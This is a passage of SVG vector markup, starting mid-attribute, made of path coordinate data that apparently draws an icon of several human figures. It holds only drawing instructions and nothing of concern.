d="M193.42,254.92v7.27a7.21,7.21,0,0,1-7.21,7.21H113.79a7.2,7.2,0,0,1-7.2-7.21v-7.27a43.13,43.13,0,0,1,5.76-21.62l7.64-6.18,5-7.67a43.17,43.17,0,0,1,19.27-7.56,43.76,43.76,0,0,1,5.76-.38,43.41,43.41,0,0,1,43.42,43.41Zm0,0"></path><path class="cls-7" d="M194.15,171.33c-9.22-1.07-26.41-4.59-39.31-16.23a7.23,7.23,0,0,0-9.68,0c-7.49,6.77-16.44,10.79-24.43,13.18a87.08,87.08,0,0,1-14.87,3.05,7.18,7.18,0,0,0-6.4,7.57,50.68,50.68,0,0,0,46,46.95c1.51.14,3,.21,4.58.21a50.68,50.68,0,0,0,50.55-47.16A7.19,7.19,0,0,0,194.15,171.33Z"></path><path class="cls-8" d="M273,85.05a61.58,61.58,0,0,0-123,0,6.72,6.72,0,0,0,7.7,7,53.88,53.88,0,0,0,4.55,15.69,68.75,68.75,0,0,0-28.68.88A53.53,53.53,0,0,0,139,84a10.75,10.75,0,0,0,3.48-10.35A59,59,0,0,0,84.86,27,58.37,58.37,0,0,0,41.8,45.73a3.6,3.6,0,0,0,5.27,4.92A51.2,51.2,0,0,1,84.86,34.21a51.81,51.81,0,0,1,50.61,40.95,3.73,3.73,0,0,1-4.65,4.29c-9.27-2.54-22.76-7.55-34.37-17a18.24,18.24,0,0,0-23.18,0c-11.61,9.4-25.09,14.41-34.36,17A3.75,3.75,0,0,1,34.3,75a50,50,0,0,1,3.88-11.36,3.61,3.61,0,1,0-6.5-3.12,57,57,0,0,0-4.43,13A10.94,10.94,0,0,0,30.7,84a54.22,54.22,0,0,0,23,45.25,47.17,47.17,0,0,0-15.84,35.19v7.27a10.82,10.82,0,0,0,10.81,10.81h32.6v36.33a18,18,0,0,0,18,18h7.31a46.94,46.94,0,0,0-3.62,18v7.27A10.82,10.82,0,0,0,113.79,273h72.42A10.82,10.82,0,0,0,197,262.19v-7.27a46.94,46.94,0,0,0-3.61-18h7.3a18,18,0,0,0,18-18v-4.95a3.61,3.61,0,0,0-7.21,0v4.95a10.82,10.82,0,0,1-10.81,10.81H189.66a47.33,47.33,0,0,0-8.45-9.93,54.11,54.11,0,0,0,22.93-40.61,10.77,10.77,0,0,0-9.57-11.4c-8.71-1-25.14-4.34-37.31-15.32a10.81,10.81,0,0,0-14.51,0c-12.17,11-28.6,14.31-37.31,15.32a10.78,10.78,0,0,0-9.58,11.4,54.15,54.15,0,0,0,22.94,40.61,47.33,47.33,0,0,0-8.45,9.93H99.29a10.82,10.82,0,0,1-10.81-10.81V175.41a61.52,61.52,0,1,1,123,0v21.71a3.61,3.61,0,0,0,7.21,0V182.55h29a10.83,10.83,0,0,0,10.82-10.81v-7.27a47.19,47.19,0,0,0-15.78-35.13,55.87,55.87,0,0,0,8.61-7.57,3.6,3.6,0,1,0-5.29-4.89,46.78,46.78,0,0,1-43.37,14.3l-.15,0a68.87,68.87,0,0,0-30.72-20.93,46.89,46.89,0,0,1-7.33-23.47c4.16-4.1,9.55-6.18,16.08-6.18a38.35,38.35,0,0,0,27.89-11.75,4.15,4.15,0,0,1,6.09,0,38.35,38.35,0,0,0,27.87,11.74c6.54,0,11.93,2.08,16.09,6.18a46.66,46.66,0,0,1-3.89,17,3.6,3.6,0,1,0,6.6,2.89,53.33,53.33,0,0,0,4.06-14.6,6.73,6.73,0,0,0,7.7-7ZM103.06,178.66a3.57,3.57,0,0,1,3.21-3.75c9.56-1.11,27.65-4.8,41.31-17.13a3.61,3.61,0,0,1,4.85,0c13.66,12.33,31.75,16,41.31,17.13a3.57,3.57,0,0,1,3.21,3.75,47.06,47.06,0,0,1-93.89,0Zm22.25,45a54,54,0,0,0,49.38,0,39.93,39.93,0,0,1,15.13,31.22v7.27a3.61,3.61,0,0,1-3.61,3.61H113.79a3.61,3.61,0,0,1-3.6-3.61v-7.27a40,40,0,0,1,15.12-31.22Zm-44-48.36H48.67a3.61,3.61,0,0,1-3.61-3.6v-7.27a39.93,39.93,0,0,1,15.15-31.24,54.16,54.16,0,0,0,31.73,5.44,68.27,68.27,0,0,0-10.67,36.67ZM98.47,130a51.06,51.06,0,0,1-13.59,1.94,47,47,0,0,1-47-45.13,11.12,11.12,0,0,0,2.9-.39c9.93-2.73,24.41-8.11,37-18.3a11.11,11.11,0,0,1,14.11,0c12.58,10.19,27.06,15.58,37,18.3a11.11,11.11,0,0,0,2.92.4,46.82,46.82,0,0,1-8.46,25.07c-.05.07-.1.16-.15.24A69,69,0,0,0,98.47,130Zm137.77,3.3a39.94,39.94,0,0,1,15.08,31.19v7.27a3.6,3.6,0,0,1-3.6,3.6h-29a68.32,68.32,0,0,0-10.37-36.21,53.63,53.63,0,0,0,27.88-5.85Zm6.19-59.91a31.08,31.08,0,0,1-22.63-9.48,11.36,11.36,0,0,0-16.58,0,31.06,31.06,0,0,1-22.64,9.49C171,73.37,163,77,157.33,83.92a54.38,54.38,0,0,1,108.36,0C260,77,252,73.37,242.43,73.37Zm0,0"></path></svg>